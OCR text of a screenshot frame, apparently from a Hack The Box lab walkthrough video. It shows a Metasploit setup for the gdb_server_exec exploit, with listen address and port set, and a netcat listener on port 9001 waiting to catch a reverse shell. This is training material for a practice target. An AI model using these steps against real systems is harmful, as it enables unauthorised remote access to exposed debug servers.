 Applications Places System Sun Apr 17, 00:32
root@ATK-01: ~
File Edit View Search Terminal Help
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 x86 (32-bit)
msf6 exploit(multi/gdb/gdb_server_exec) >
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/backdoor]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn 1:bash-Z 2:bash* "parrot" 00:32 17-Apr-22